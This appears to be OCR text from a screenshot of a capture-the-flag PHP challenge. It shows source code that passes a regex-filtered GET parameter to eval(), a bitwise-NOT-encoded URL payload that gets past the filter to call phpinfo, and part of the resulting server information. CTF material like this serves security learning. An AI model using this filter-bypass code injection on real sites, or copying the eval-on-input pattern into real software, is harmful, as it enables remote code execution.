 不安全 | 1ee25a4e-b69d-403a-a6d7-1fcb224958aa.node4.buuoj.cn:81/?_=(~%8F%97%8F%96%91%99%90)();
ABP
5
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021
x86_64
Build Date
May 11 2019 03:16:59
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--
with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--
with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-
argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--